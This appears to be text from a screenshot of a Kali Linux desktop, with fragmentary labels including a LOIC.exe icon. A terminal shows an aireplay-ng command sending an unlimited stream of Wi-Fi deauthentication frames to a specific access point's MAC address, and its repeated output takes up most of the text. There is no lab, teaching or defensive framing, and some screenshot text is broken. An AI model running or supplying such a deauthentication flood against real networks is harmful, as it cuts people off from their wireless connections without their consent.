 Applications Places Terminal Dec 28 20:36 1
LOIC.exe
QVMuoZWh.ht-
ml
$_
psychomutant@killjoy: ~
psychomutant@killjoy: ~ root@killjoy: / psychomutant@killjoy: ~
┌──(psychomutant㉿killjoy)-[~]
└─$ sudo aireplay-ng --deauth 0 -a A8:DA:0C:0E:5E:43 wlan1mon 1 ⨯
20:34:55  Waiting for beacon frame (BSSID: A8:DA:0C:0E:5E:43) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:34:55  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:55  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:56  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:56  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:57  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:57  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:58  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:58  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:58  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:59  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:34:59  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:35:00  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:35:00  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:35:01  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:35:01  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:35:02  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:35:02  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:35:03  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
20:35:03  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:DA:0C:0E:5E:43]
ALI
SIVE SECURITY